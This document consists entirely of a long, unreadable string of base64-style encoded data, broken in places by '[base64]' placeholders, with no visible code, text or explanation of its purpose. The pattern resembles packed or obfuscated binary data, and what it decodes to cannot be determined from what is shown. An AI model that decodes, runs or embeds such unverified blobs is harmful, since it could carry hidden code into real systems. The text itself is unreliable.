bw7glwrTCi2ARN8OIw50LUnoAV0M/T34UeMOiw4EfWxjDuV3CkSE4P0vDh8O9w4tjVGlKwq8dQmVVChNhw4Bjw5IuwqIKwrvDvy/DhFTCqTnDuCTCtmJ/Dy85ZHvCnjZBHsO6wr/Dg3/DgcKLasOvfcO1wp3DrsOSOsKewr1EwqbDo3TCosOcVWM/UGVmwqNvGisow7Y+w6ZPIsKNO8ORwo8RNHTCpDvDn33ClMOow6ZaXhVtwrHDh8KwHMODDcKWwqbCt8KdZ3VYBD3Cl0LCpMKHRsO4RsKnIlrCjMKObsONesKsJcOHw4fDpwvDr3oNQMO/woXCpzHDkww8woPDicOhw4HClsK0BEvCscKswowYw4XCj8Opw5LDnlHDsMKywpbDnjDCgMKZw5/[base64]/DrsOww7/[base64]/wqXCvT7DscOGw43CvSHDssOjRy5IwpdNw6INwpTCn8OVVBFMwpk/wrtZdcKLasO3X8K3UG9wc8KSDjfDscOTB8O3axdMw4zDmcKuw4jCoMKADG9fwoUaD0bDnlTDjMKMPcKnworDnCnDscKYw7Nlw68Zw79TwpgMwrPChxYgwp4nMmcnw4XDi8KOw5XCg8KNwqbDssKFw5gWZ2d4TsKWw6kublZ8DztHaE/DlcKiwqg6CsKqwp00WcKbVWjCrAfDqcKFwpfDt1Qpw5rCuBN2GsKTw7/DpXQPMMOfcl/DnsKzw5XCtMKKPcOfJsOHwrPDikfDjw9eQQPDucK/C8K1wo/CjWTDssKTw7ttw4PCsxXCgkzCn8O/bcODw7I2Y8Osw4/DgsOPw79iwoXDozjDqzZ8FwAzEFoCY8OWRifCoSXDtMOgwoDDhsOxw4sUw7PCrC4zwqBAwpbDk8KGTT8hJsKFUMOGQcKXwp3DjcOEwqHCtTnDjwFZJ8OvEMKUfsKyOMKow4nDu1kywrrDkFNjwqIlw6tew5zDnMOhwrnDslDCsGfDq8OBOx/DmyTCuMOvHWdew4Nmw5rDocO9w75FOhfCr8OEP2cgO3kRF8O2wrtYwqxZPhN1wrR5wonCn8KWw77DhMObw6xtNMKDwpcDw4nCvcKDw7kkSMOkXg3DlsOTw5dEJMKHw6zCssO6aMKFw4Jpw6p1w5hcwpvDjcKvw5giw4bCoHvDjAIDw4DDuF/CnQ5iEkbCkGLDrcOyw6vCsnnCpMKTw4jCqX3CmsOgd8Ouw6vCnMOhRBBgwpLDlsOYXBfDinwrw6/[base64]/wqgYYsKiwrnDlzdawrAxUTcjKsKtSTbCk0NWBsODW8Ouw4XDoy3Ch2XDvGQ7w7DCtX8RworCsSB/IjLDksOrw40mw6ZAPznCr2xqwpTCsSUJGH3DqcOFw7zDgRRQZ8KEwoYaw5zCnsOEwoTDu8OUJsKZwrkfeMO7XcKZXsOAM2x2wqTCm8K4KcOlUwZ5IMObNh3DtcOpw7cbeCbCkGfDihnDpcOEw73Dk1rCjyTCr8KVwq0jwqICwoszwrTDp8O/woPCtWFDw7BscWjDqsKlwphYBX4CSVhmTjzCoMKLV3FABRlGbcOeL8OxBsK0dkzCmsOtKj3DrMKkDcKmw6jDvDZ5Uj0xwoAFQsO/wp7CqTNhPMK3RzLDnsOowotHw5sXAcO1LRTDnTbCiQgsw445w7LDjcKNwo/CuX4fZHxSQ8OrMMOveMOww6zDpA92wo3CvsOpaQ01SMO+Y8OEwojDn8OzOATCr8K6w4kmw7p1WDXDiMKvYx7CuH9Nw4XDmcKXcsKhw43CmkACw7zDucKWHcOeGsOHwph0LzrDgAgPbRsawrzCqDQFfsKfw4jDmx3Dj8Ocw7MFEBrClHrChcO3wpRVKFt6wqsmTULCgD/Cq8OveTsQw47DhjI4Y3UIal4eFQ/DjRlYw4cXw5ZSMsOcw7xydMOZfsKhwoohw74WfBdEw4rDrGBCw4d3R8Olw7AlwqHDtwDCv3cmVcOtw6RgwpdjfMOgwo3DuybCkArDoMKuw4/Dv3ZTaWlZw63DixEowrHCvTTCin3CuGYPwoNyX8Kiw5B8wp13w5oUIMKnw5HCuMKfw4RMdBHDn8O+D3wEKcKpfMOOByXDoMOeA8KtCHNqXcKbGmzCsMO2woHDlcOGJDvDj8OUw4/DmsK8fREgwqbClErCmXcUw485HcKYw7QmwqUDXcKOwqnDggjCgQIGwovCtcKjMAfDp8OCw4EmBcKDOjXClEfDt8OUwobDnhTCrsONRjDCm2fDnClaL8OVw40BwrFnwrRpw5ggwr5xPnU1Bkx9f8KPw4rDq8KZJ3/ClWbCt8OYw55Xwr/Ch8OzBifColh7ZsOHcsKdO2jDggIKZcOINxXCsGzDs3kvwrlMInjDrhFmw5pnRDzCq3PDu8OBETHDrmjCpV7DtsONKXEzEGplwotLwo8QwoFWQzZ1w5HCgsK3w4XDmB4JwpgmwpDDksOQw5MwwpnDt8OTYys/wogKcm1lw7TCunw+L8OPwq7ChA9WRBfDslZNw7LCmVlIw7TCpcOSaC9meTDDpxXCqD89Qhpew7hewpI3EcOZw67CvsKsQwkLwoVVbxfCmcOYwpECwopQwr/CqlHCh8KfGTzCiTdxbsOgfS7DgSgRSsOuw6BCHFVKdMOzw6hvCsKiO8K+Fn4YUWDCj8OmPsOaRl/DsMOTNTPDiV3Cujccw7bDpUQMCMOBwrPDoFgvAzM+w5HDnMOpaSExP8OYPsO5w5zCmVnDlcOJGcONw4F1w4nCicKkwrrDpmTDlAPDtsOkw7nDvk7DoFHDtcKPw7gFw4V7wo9sVSsFw4zDs8KTwokQwp7DmcKWXMOBwptiOcODwr4rIH/Cp19Dw7Jsw70Iw7gUw4jCrMOaMGPCjDrDvh/CtSPDncObwo/[base64]/[base64]/Dg8K8w6ETw6NKwoZfNErDvsOSB8K+WcKld2t/wrXDsnh5NA/DgHQ7LsK/DQl/wozCrMKtOmbDhcKZfcKnw6DCtMO+G8OWwoURwqPDvcKfLcOsw5LDj8KwQsKyfFjCthLDhAwyd8Ogw7TCuMOJwrBJw4A6csKaw6g2Yz/DqwBAaMKLP8KZEzETw6Z1eMOOWsKxwqzCtcKEwr9RUjjClMOTwp3Chz/DjBjDm8ONJsKYwozDhGHDi0nDi1DCgi1jw7EnF8Kkw5LCgcOQw74WwrvCpsO/YQRdw6ZTTcK8ZG5Tw594w5HDuFsBRFTCj2vDnsKQw6MeUsO8wpoTw7cDw4HDnMOeB1liwp7CvEIMIsKBGcK+LsOYw4bCpw8lPcKgwp7CscKtF0sswoHCqsOAwoUbZsKUw4nDrSBeXCbDvgbDisKaw6M/w43Cj8K6wqXDtkXDkF3Ch1TClcOAwqhTwrs2W8KPwp9LSyM1e8KwPHFQJ8KqwoRLw7bCpD7DinTDiFbDgsKqwonCgFnDsMKiwrzDjWjDsMKuw5HChSYKw5wqw75/wpcuZzIlFcKSw4sHwrTDjMOswpPDtMK3RjTCicOoQxUVAsOqWcOlC8Kfw7RgCsOYw44uUhnDk8OOw7HCgmdYw5PDtCXDoB/[base64]/Cv3MkJxREPjHCtsOXw7MAw6sbw6IcKMKvDMK/w5kfwqgtRmXDj8Kywq1cw4TCvG4rw5kDM8Kuw4TDtsOWb8K/bALDg8K4w7fDsQJDDnE/wrYPFsOWNcKBXFvCvcOAw7HDisOfNsO5CHV2HG9owq7Cuwsyw6rDj3nCpHMZwoHCucOIw5DDiBvDscKdQGUMCcOvw4TDikZfwovDusOZwpHDnMKpDT3Col5EbwtTcSrDplHCimXDsnwjwqczw4zDrMOtamwLw6/DvcOxw5c5RVfDrcK1csOMRcOvPcKcwp93JmM8w4xgw7bDhgXDmsKhdsKsw4TDv8KPw5vDiy0gT1guw5hAD8K4w40UCyLDkDDCqcOQw7nDscKPw5rCmsKZbXrDtMKnwqLCk0fCn8OvCHDCpcOLwqjDi2HCjzsnwqw2w4/DgcOGeHprNEPCscO0woPCtcKKD8OkScOxBsKcW8KjTMOaegXCulBbP8Kww5nDjcKLwrzDh2ERLsKYwoTDusOTfHo9wqLDjcKlPnTCsVRfTSDCqjwlLMOmQirDuiAHflvCgcK3dDPDq0U2wpVxQMK+IMKPw6/[base64]/OAPCgEnDqVrChyTCqSsyw6gHw6nCh3XDvhRrMsKDZTgNwr7CmcKSaQ/CqHbCo8O6w4Yvwp0dw7UCSCjCmyHCjcKCw7Qkwpg5N3Iow5I5GsOvV8OvP8OmwrZ3woTDjTMdw6DDkcKoZSPCu8Kwwqd3wqrClsKTJ8OhcmDDsQvDsjrCp2XCiRLDmVVLw7Bmw5LDoMKlw4kRwq4lHcObEWV2wrTDssOpw7PCrjFNwptbwp/CscO+w5MsWlPCsMOOCsKFw45/w4rCm8KtScKTLVA6w7oDc0Edw4/Dv0/DiT/CjcKsw5s/JmbDmMKFKMOmwo5GN2DDs8KdPcKUw77Cv8O1UsKBPT4PbcKeKTAXwofCocKOM8Oaw49DIMKsKxAHaHgLwqhAesOnw57CiHfDmz/[base64]/[base64]/LyVaZMOfGxbDqCUawrkEOMOSGMOywo1fdzkMesKtBxPCjCJ7X3DCplXCqjM3SMO+wqXCjsKvaT5JwrIkwqdmw41UXD42wqk8wqDCjzjDnMKBAFc7M8O/Zx1zwqt8dmMLUwMXXVhZOsKDFMKUQMOLWSXCoFLCs35nwrdTCB0Hw6zDvcKLwoLDtsK/VFrDrwdow6tlwoZodsKBEnXCokwLTsOoBMOMw7DDncObX1lzYcOFLnsjw5vCikZsZHZJPlduORQ7TcKjfMKEwo4yNMOQIMOqNsKOAsOTP8ONNMKhH8OBw4AVwp4FYsKvw4FdZyYyOVpVE8KbPjFsK3trwp/Ck8ODw7dhw5JMw48wwq9XBwxjWyPDisKFw4QgR0LDvMKgW8K8w4LCh8OyZ8KiWkbDom3CnngMwr/CrsKEfgfCgsKDfMKmw551w7bCsHxLwrxUNUsywozDnGbCu8OrGcO1w4/DvcOrw4TCoVnDiMODC8O4woNqwpvDgsOXwovDh8KsZcKKZUtLS8KpByDDhwbDn8KaIsOzwrTDlcOjHgo1wo/DksOuwqsFwqXCrBnDjcOzw77Dm8KXw7/[base64]/wpxqBcOHEMKaa2Fxw5nCrMK+BsOeLsKvVMOQVMOpWMOoATcbZsKawokzwqrCs8KUw4gUJhXCsMKJw7bDtT9HNU0zwpTDgncnw6LDvn/Ds8KtwqEpeR/[base64]/CgRZ2HMOCwrYQZcK/w502dCJ/wpV0w7LDiGZ7VsO2w57DlcOhJMKIw4VjwqBIwoRkw7JeMSAFwqPDs8OIEQfCoBZAeMO8CcO9HsK/w7QDKAzDgMOtw6zCscKgw4DCnQjCt3HDpTvDvUnCjiLCmsO1wqXDjWTDnEdGbMKzworCrhnDqWXCq146w70UwrzDhMKHw4/DtGU3VsOxw7bDosKmeMKIwrHDocKNwpfCtCNMw5duwqltwqdXwofCty9Iw6N7QXDDoMOAMRHDpFzDm8O/[base64]/O8Kgw4drw5nDjsOiL1bDkChCwpVSD8Olw5LCg25UW2nCoB7DjUZIw5bCsQ9oTcO9NCTCrHHCsBx2YDHDq8OpwpxZfcKXDcK8wpBXwpMXwqwyV01IwonDtMKkwqfCqWBlwo7Dl05RMTNHeMO3wo/CpDjCigtjw63DiAcVGkM0KMK+J0DCgsKfwpLCgsKBOkTDnHozEMK1wqt4QFbCssOxw50MKWcITsONw5zDpgTDo8ObwoMqRkbCgH4PwrB0wr5GWcOhIiLDqADDqcOpwqZmw71nFzTDkcKUYVbDk8ONw5bCt8KMSAVjIcKOwo/CjEI1dBkdwpNJGE/[base64]/[base64]/w69Owp5iw6k+YmPCjm/CsD3Cr3DDicKFWnLCtWd3TMK8QiPCrMOSw7EXITM6IXhYJMOBw7HCsMO/FVvDqCNPB3IcZ1HCvThTWyg9WzYESsKRbk3DqsOJE8KnwrDDm8KpfWsoEQHCj8OgVcKaw7HDtGXDgkDDp8O/wqbCgD18UsKEwqXCrgfCgE/ChsKZwpbDmcOEdFduZH7DqFMSczFSEMOkwq3DqldLbWpFYgnCmMK/aMOBWcOeDMKGIMOIwrtbOCnDg8OmD3TDpsKIw6AmLsOdw7ZbwrDCgmJywrPDqG44NcOGS8O+RcOgf1/CtF/DuRRewq/DvjzCkEYkNljDssKIKMODWSjDg2R5BMKtwpB3JDrCiCkRw7ptw67CpcOdw4N7EjnCkULCkwQwwprDhB0Dw6LDthV0wqfCq2tfwpDCjAkNwoAZw7k/w7pIw61zwrEdN8KDw6/DqWXCt8KnDcKWYMKLw73CnBZ4dTEGccKmw6fCscO+OcKOwrlCwp4yJRpfwpfCnF07w7bCkwNKw77Cmlx2w4Q6w6vDrRAiwpZaw4fChMKGVlzDqhtdScOTTsORwqXCicOOZC8SMsOxw4zCqw/DrMKSw7zDmMOrJMKyOBU0RiQdw67CnWwiw6/[base64]/CmsOuFGvCi2tSw6d1wobCt8KnwqTCuMKCVSzCmlLCq8KVwq7CnMOqQMOCw6cVw7fCscKiLHwAQyYJD8KiwoPCvEbDgHHClD0NwqMjwpHCicO8VMKoOgHDvnM/[base64]/DpsO6w5/Dj8ORw7DDpMKHcm9vw7PCtWVkPinCucOVHMONw4jDiMK4w4tSw4jCvsKYwrrCnMK1LkDCgSVTw73CtHTCjlnDhMO+w50PTcKneMK2Bm/CkCI/w47Cn8OiwpFxw4vDqcKKwoLDmhIWN8OowpfCksKQw71kRsOqf1zCkcOGA3/DjsKEW8OjQFdScVFnw4oZd2V2TMOOJMKTw7rCtMKHw7opScKZYcKBD3h/BsKCw57DkXvDlnfCnFzCgk1wP8KkdsKJw55zwoMBwrk2JXzCg8O9UgXDicO3RMOkwphnw55PP8K4w6fDqcOYwrbDrizDrsORw6nDpMK2YlHCuXU5R8OewpbDkcOuwqh2DB1nIRnCl3luwpbDk3sgw4/Cv8K1w7LCo8OfwpzDm0fDtsO/[base64]/DrT8/[base64]/CjsKPwrZwVxdKw71TDsOAw7HCjcKWL1UwwoglPMO4wqFRGD1cw5I2bUHDgsKdZwPDtkAvf8OzwprCssOjw6/DjcOVw4Nww73DocK3wpBMw77Cu8OPwrnCusOjdk8kw5rCpMOkw5PDin1OZx8qwozCnsOkJGHCt3TDusOvFnHCq8OGSsKgwonDgcORw7nCrMKfwqBHw60gwrp8w4HDuFTCpF/DrW3DkcKhw5zDjB1owqhcYsOjJMKLO8Orwp3Cg8O5ZMKwwrBGDHBgPMKAMcOTwq4CwrleX8Kgwr8eeSV3w7hOcsKOwp8xw53DpGFgOBPDo8O2worCs8OkDTvChcOwwrYYwr4jw5dFOcOkdnp9JsOmRcO/GcOWAynCvi8dwpbDmB4tw49qwrgow5XClmp3GcOXwpvDslYWwo/CklLDjsK3GiLChMOGJ3puZkoOHsKtw6PDqn/CvMOvw5LDvSLDr8OHYhbDsz9hwqJ5w7FDwpLCssKewq5ONMKlXQ3CjDDDuTTCkCbCmlstw5/CisK4YT9Nw7QXbsKuwpUEYsKqdVg9E8OVD8OTG8ODwo7CuT/CsVYAUMOyAhbCo8KlwrXDoHA7w6piCMOLNsOAw6XDmBlzw4rCvntYw6DCrsKZwqDDv8Kiw63Cgk7ClnJXw4vCowTCvcKJG3sfw5XCscKsIXvDqcKEw5YcBWrCvXrCosKVwqLCiA0PwqLCrxDCjsOsw5AWwrwlw7LDjD0ZBcOhw5TDimg/P8KQacK1IxDCmcOxWA7DksKFw7Eww5oGPT/ClcOqwpQEUsOtwo4+YcOracOiNcKsDXJAw401w4RAw73Dp0rDsBvCtMOAw4jDssK3J8OUw7bChgrCisKaU8O0D1Q9H38cHMKBw57CslkLwqLDm1/[base64]/DhMKsw4rCth4tw7nDpwPDicOQXlQ9DUXCjcOWRXrDuMKjwrNzwpXCsnVXw4xiw57Dj1PCksO0wr/[base64]/wpg8az10Wx/DlsO/[base64]/Cpl7DhMOiTMOCRiHDk8O4w5lgw7kswrLCikrDnltUw58YNSvDrDcIQsOBwrTDok0Uw7LCjcKAbUIqwrfCqMO/[base64]/Dn8O7fcK9MWvCrCNuw5luw6zDgFdjw61NVELClcKJwrZlw7jCpMOXeXE1wrPDhsKBw5hfLsOkw5Rew43DpsOcw6gLw5RMw5rCssOQbyHDlx/Cr8OQZkdSwpRWJmzDq8K3I8KhwpRgw5RZw7nDsMKdw5tvw7PCpcOaw7DClEx8EgTCoMKJw7HDiGB4w4RZwpXClX9QwrbCu2zDiMKSw4Jfw53DnsOAwrxdfsOlDcORwonDv8K/wolzVVgWw7RHwqHCihLCliIhUiIGGlbCscKVf8OmwqFjJcKQTcKGb2hLXMO6BjM9wrBaw4MQQ8K/ecO+wobCnSbCtR0XQMKww6nDiwUhV8KnFcOwWXk9w5HDqsOQDE/DlcKsw6IYQBXDq8Kyw59Lc8KuSijDj0QxwqBOwrvDqsO4QcOXwobCucKmwqPCliNyw5LCssOvCHLDqcOWw4Y4B8KME3E8IMKPQsOVwpnDrnYNfMOPVsOaw6jCtj7CqMOwUsOMDgPCuMOgDsOBw4oTchcWd8K/PMOEw57Cl8Kgwq5LVMO2d8O8w4pgw4zDosK8NGLDgU44wqVJL1Ftw6zDtBPCsMOTT3B1wpcuTErDvcOcwonCqcOQwo7Cs8KNwq/[base64]/SsO0woPCosKaejQ4w4sew5bDicOMw58yw7XDuBAzw6DCuR3CoWnCqMOmwokTwr/Cr8Otwpoqw6DDn8Olw5jDmcOqTcOXNULDjVMnwqPDn8KZwoNAwrnDh8O5w5IjATLDg8OTw5cvwo9TwovDtiN3w748wr7DtEA3wrp4KnnCvsKtw4MWG2oQwqHCqMOADxR5OMKEwpE3w4NDSSBwRMOqwqstE0FYQx0WwpNRR8Okw4hLwpguw7/CpMKCwoRfP8K0aELDsMOKw6HCmMKGw4NbJ8OccsO0w4bCsjFvLcKKw53DqcKfwqJfw5DDlwxJdcK9VxIUHcObwp8iQ8OrcMOqKGLCpEt6McKSfgvDhsKpAmjCtsODw6LDnsOOScOYwovDoR3CqsOlw7XDkSXDh0/CksOSHcKXw4FjTBRTw5Q/Lhpew7rCm8Kcw7zDucKbwp3Dn8Kqwo5WbMObw63Ci8K/w5YeSgvDtmkzLn8Tw50aw6xswoPCl37DlUsaNA7DrcOLc2HCiQvDicKuDF/Cu8OFw6vDo8KADkQgfXgvJsKRw6QkPDHCvmJdw6nDjm1Ww6kPw4fDt8K+fcKgw4TDtsKqGVfCoMOML8KrwpZJwoPDmsKMEkfDhVISw5/[base64]/Dog8IChDCr8KMasOEZj1Iwo5rN8K0w5Y1SHc/R8Otw43ChMK+C056w6TDvMKPHW8SS8OLUsOUVwvCsW4wwr3DlMKHwrMlJAnCiMKHP8KTEVTDjDrDpMKYTTxEEz7CksKQwrAqwqgqF8KOV8ONwojDhMKrUG9jwpZTXsO0FMKfw7XCrk9GEcKPw4FrJwUBVMOow4DCjEzClsOIw7jCtMKww7/CusO4JsKaRwMeeknDg8O4w5QjCMOsw4rCo2LCn8Oiw6XCgMKfw63DuMOhw5jCpcK4w5AZw5FuwpbCr8KPZVjDkMKzAwtVw7EjAiEZw5rDhEnCu1XDr8Oew6wuWFrCrCIsw73CrkTDpsKFacKAYMKJICbDg8KkAXXDi3IrVcO3ecOgw7p7w6tFMSNfwqJ/w70Re8OsHcKJwpBlM8Ovw7XDu8KGPyQDw6Zjw6XCsyVXw5zCrMKxLTbCncKDw5xgYMODKMKow5DDk8OcOsKVbjJ/w48FEcOMZMK/w6LDmh9Two1jACFMwqbDrMK5CcO3woMmw7fDqcOpw5/CqCZdOsOwTMOiKwHDi3PCi8OjwoXDi8K6wrbDpsOGB3tDwroleyB3SMONaj3Ch8OZD8KvasKjw4XCskjDpRpvwqtYwp0fwqTDnTdqKMO8wpLDmH1mw7YENsKYwrbDvsOGw4lXE8OmAwBuwr7DisKZRsO/ccKHNcKcwpw7w7/[base64]/CqsKuw6oSWsKCLmBRU8KGR8K1bC7Cn2PDvsOTw5bDpsORA8KHwrDDjMKEwq3ChHIBwqELw5Y7YGkIeFlcwoHDjyPCmDjCl1HDqh/DijrDgnTDisKNw4QNFhXCumhJW8Klwrc+w5HDhMK5woFiw5YrLcKfJMKUwqcaAsK4wpfDpMKswqlXwoJEw7sUw4V8OMKow4FTCTDDsHwjw7nCtzHCmMOxw5YHSXfDuxpbwpxlwps/acOUSMOEwpUkw5R2w55LwqZuUU/Dpg7CvSTDrHdXw6PDkMKXacO2w53CgMKRwpHDlsK3wqjDpcKqw5TDocOZH01PblRZw7jCjzxJXcKvGcOEDsKzwp89wqbDgmZTwpYTwo9xwoltbVJvwos/VVJsEcKHP8KnDE0VwrzDs8O+wqHDuxZLfMOVR2TCoMOcFcKWXknCu8KFwq86AcOuccKDw70uVsOwf8KFw642w6FkwrDDk8O+wr/ClTXDrMKiw5JrB8K0P8KAV8K3Zk/DoMO3cCNPdAwnw49ewrfDlcKhwp8Sw4bDjR8qw7bCn8OvwonDjMOvwq3CmMKuJsKvFMK0UW4wSMO/[base64]/[base64]/CtcOlw7sOQmNvbz07Z8OoZcKrL8OwJFTDl8KISsKeAsOAwpvDuzrCtx91T0wkw7bDlcO5FibCocKJAmfDqcKXYwbDqwjDsFfDlQXCvcOgw6txw6DCn3htdUfDq8OnesKtwp9tdBHCrcKwST8FwoUMHxIiTlkAw5/[base64]/CrXgQKXHCt8K0w5fDnivDssKDwpEHM8OWPsOobsKkw55zw4/[base64]/[base64]/CjUXDq8OkGBbDiMKFJsOsQMOWOXxHw7rCiW3DsA4/[base64]/I8Oxw6zDswPDhsOaC8KaLCbCvMKZJUMTehzCmSzCssOEwrXDsDTDu0Jmw45WWB05U0dAT8KZwpfCqx/DkTPDkMOyw4kqw516wpATOMKtK8KywrhnOR1OQGrDoQkocMKPw5EAwp/CisK6ccKtwqfDhMOHwonCscOkO8KUwqpJDMOxwoDCoMOOwq3DtMOlw74zJcKbVsOkw5vDlMOVw7VJwo/CmsOfHAsKMTN0w5FJZ1IUw5YZw70sayvCmMOpw5pWwpcbZiHCh8ODZ1fDnhdbwovDmcO5cwvCvgY0wp7CpsO6w4bCjsORwrMQwqMOAXQzdMOzw5/[base64]/ek44w4vCnVLDhMO9D8K3QBfCisKpw6DDu8Kjwp/DnHhCazx6aMK0GnlWwr9/WsOhwp1GC204w6DDvDhSFGFvw5rDuMOdIMKsw6VOw5VVw58fwr7CgXh7eGlwGjEpBnnDucKwQyk2fknDhHDCiyjDiMOdYFZGHhN1ZcK9w5zDshxUZUIcw7/Do8OQLMKtwqM5YMOPFWA/ARXCisKmAhXCmxliFMK+w7nCrMK/TcK9BMOMNwDDrMOHwqnDnR/DsXhFesKmw6HDlcOuw7oDw6gnw5jDhGHDiC03JsONwoXCj8KmdRI7WMOqw7l1wojDsFDCicKLZWsrw5YSwpljV8KAYg4wOsOhX8ODw6zCnVlIwr9aw6fDq3kcwp4Pw73DvsKvV8KQw7DDtgVpw61RMyB/wrfDi8KSw4nDr8KwA33DpWPCqcKhZy0JLzvDr8K4OMO+cxd2NiYpFC3DhsKJRXYTFnxOworDnizDisKBw5xvw4rCn2BnwrsYwopjenvDrsO8U8ONwq/CgMKxKcOgSsOJAD5OBAdOJCNRwozCmGnCtFgvGwDDtMK5JnDDvcKceW7CjwIHR8KISSnDlMKIwqHDqXo6UcKvT8OGwq4Ewq/CkMOiYQI/wr/CtcOawqE0ZgvCisKuw5xrw7rCmsOxAsOrSDZ4wovCucO0w4EvwpnCgXnDsD4pUcKFwoQxQWIJOMKjeMOQw43DusKcw7nCoMKdw49pw5/ChcO4HcOrIsOuQDzCoMOCwo1DwosPwr87bV3CphHCgDdqM8OsPHjDoMKgMsKFZlDCt8OfAMOJBUHDqsO6JyjDij3DiMOhHsKWMhzDisK4QzAIaF0iWsOUGBQyw4JxXcKBw4Z+w5TCpFI4wp/CqsOfw7PDhMKaTMKAVGAePBAme37Cu8OEBRQPCsKgdV7CncKrw7zDrjY+w6HCisOtdy4FwqszPcKNWMK+QS/Cu8OAwp8oTh3DhMOLEcKTw50mw4/DtxTCuS7CiAJWw6YHwonDvMOJwrgsBmbDkMOMwqnDuUx1w7/Dh8KgIMKcw4TDigvDk8O7woDCqMOhwpHDqMOfwqjClVDDksOqw6dDaCBswo7CucOKw6rDugUgPQXCpHwcb8KUBsOfw7zDqsKAwrxTwrVsDsO3dizDiQTDk1/Co8KvEMOmw6JDEsK6YMOKwoHDqsK4B8ONX8Kbw4vCoURoL8K1cW/[base64]/[base64]/ChCLCsEVFA8OtwqgMFzkuF8KTwpc0w4DCgMONwp9ew6XDjDoawpbDuRnCp8KEwp5tSUXCizzDhyjCly7Dh8KnwrZdwprCjnJdLMKAaxjDrBEpQAfCsjXDi8OXw6TCusOWwrvDoQrCrXAcWcK6wrHCiMOyQcKRw712worDmMKawq9fwpgaw7FycMO/wqtAe8OYwqkhw6JpesKKw6Vnw4TCinBewoDDv8KffWrClxdhKCzDgMORfsO0w4fCt8KbwpZKHyzCp8O4w7rDisK6VcKDclHCl14Ww7hsw7zDlMKiwqbCjMOVBsK+w60swpwZw5PDvcOWeVkyQG1fwphpwo0Cwq/ChcKJw5PDkl/Du2DDssKOGg/[base64]/[base64]/DqsODTyg2RT8FKsO2ScKyNcK+wpd6YG3CsXHCtwDDvMOjw4ZxRhbDqsO6wonCm8OIw4XCmcO/wqRkBcOEYjIUwo7DiMOkSwTCmGdHU8KzHzrDsMKxwphFFsO+woNKw5/Dm8OETRguw47DpcKnPGFpw6nDkgnDgnXCssOFEsOJYDEfw6XCuCbDtibCtTl4w4YOPsOQwq7ChwhAwotMwrQFfcOuwpQlFznDiBPDlcKiwqh5DMKUwo1pwrNmwrtNw7tSwpsIw4fDjsKME1XDjGV+w7gww6DDql/Dj0omw7xFwrhKw7Exw57DkCQjYMKxVcOuw5PCpMOrw6g8wqjDtcOxwq7CoHgowpsNw6DDsX/Ci3/Din3CiX7CjsKxw4HDnsOQQ0pEwrEWwqLDgE7CrsKQwr3DkyhnIlvCvcODRmozIcKIfAkMwo3CvmPCksKGDVbCosOsMMOnw53CmsO+w7nDjMK/[base64]/Duj7ClVPDri09K8Kswp/[base64]/[base64]/Dsl7DmhDCvMO/woFZdcOReSNNP8KsAcOBBR5FeR/[base64]/CnsKYw5EPwrnDtCDDgcKieMK2w7kmQcOxw6bCisKdSgfDl0XCo8KQRsOiw6rDsSrCjCJRAMOkecKJwoHCtibDgsK5w5rCk8KLwqlVHjTCusOuJEMceMKJwpcbw5Y8wo/CiQsawpQiw47CqQIYDWYeWiPCsMOwT8OmSiQRwqJbY8OOw5UUcMKtw6UVw4zDvVE6bcK8BWxSMMOvfkrCrC3CqsOHdlHDgSB/w6wNWAtCw7nDhifCimp4OmIiw7PDvBtFw6J8wrZ3w5RdJMKcw4XDkSfDl8KPw5fCssOiw5YOfcORwrcXwqMowpELIMORO8OZwr/DuMKvw6bDlELCp8O6w5zDh8KKw6BYS28WwqrCo2fDi8KFIkt7ZMKvbAlSw6vDjcO4w4TDiTBawp1kw7luwp/Cu8KnBk8Nw4PDiMO2fMOww41HPiTCiMOHLwI5w4dtRsKRwp3DizDCj0vCk8O/[base64]/[base64]/[base64]/DssOFwolvGMK5RlXDisKUAsKbMncgT8KRIyIaDxU0wq/DqMO4GcO0wp59eB7DuVTCuMOgFhhawp9lXsOQJUbDr8K4B0cdw6LDkcOCE3N6bsK9wpNtMk1SVsKjQnLCt0rDjhpFQmDDjiYsw45Rwok+bjo1VRHDosO9wqtvSsOdOwplAcKPXj9swowKwqHDjkZDdDfDjEfDo8KBPMOswp/CgGJIQcOswpgWUsOYGDrDuTIVBkQjCHjDs8Ogw7XDt8OZwpTDicOvdcKeRA4xw6nCgWdhwow1XcKdZ3PCncKawrrCqcO7wp/Di8OgLcKlAcOYw6DCtXDCosOIw7VJX1ZAwo/[base64]/DlsKWwq52JABOTcKMCQUOw5NPwpBDOCVcRzvCmFTCr8KowpJ4NhoxwoDClsOtwpkjw77ClsKbwq83ZMOTW1zDpAtRejXCnGvDkcOhwqZQwr9RJRlSwpjClilcWUpCccOPw5rDlzHDjcOLJsOKBR4sen7CmV/DtMOtw7vCnw7CiMK/J8Kfw7gyw4fDp8OWw7UAMMO6HsOqw4fCsitqHhnDnibCs3HDkcOPJsOxLRoew5BtAlPCq8KbKcKow6c3w7kfw7cDwqXDtMK2wp7DokkIMzXDq8OKw6/DpcO/wq7Dswk5wqkKw4fDk1DDnsO9QcOvw4DDssKcXMKzYyYKVMO/[base64]/DrBRtbnHDjFdEw7waccOnwpxqSsKwwogKwr0YIsK6DcKNw4LDosKRwro8OG/ClVDDiFsvAwEiw6Yxw5fCiMK5w59uWMO0w4HDrwvCgWfClXnCt8K4w5xTw5LDn8KcTcKaasOKwrYpwoZgLRHDg8OnwqTCi8KFD2LDuMKnwqvDsjgdw6hfw5sIw4cVIVdOw5nDq8OQVhpMw6p5UzJnCsKMRMO1woRSV1LDpsOEUCLCo0AaDMO8BEjCv8O/JsKTDCV6bGfDnsKfW19uw7XCkArCucK3PzXDssKnI3F1w69GwpwCw7wow6t1XMOKH0LDv8K1EcOuDXVowr/DkAPCksOcw517w5UCYMOfw5Rgw5h+w7vDv8O1wrclTWR7w5PCkMK2WMK+IQTCojAXwo/Cn8KVwrMuBCsqw4PDiMOdLhRywoPCucKCY8OowrnDiFV3Jl7CvcKXLMKqw6PCpXvCgcOFw7jDisOsbFsiYMKEwrt1wp/[base64]/Q1bDpGI6dsKAFsKZVMO9w4J8wp4Ew4RFwqRoGkJcdDXCrSALwp3DucO4US/DjQnDg8Obwo86woXDs3/DisOwD8KzLRsKIMOPasKrMyTDgWXDsXVJZsKDw4/DoMKOwo3ClBzDt8Ohw4jDhUbCshl0w742w7QMwqNywq/[base64]/DrWPCrsKIbivDqMKYd33DnMOFJxPCixfCv2I6Q8KMw6csw4HDlTHDqcKXwp/DuMKKRcO6wqhmwq3DhcOmwqFgw53ChsKxScOpw6gNCMONIyJcw5bDhcKrwpsdT17DpB3DtAkIV3xnw5PCucK5wqHCn8KzTsKsw4DDlEkYG8Kswq9/wpHCg8K1BjTCrsKSw7bCuCsdwrXCoUptwocNJsKlw70G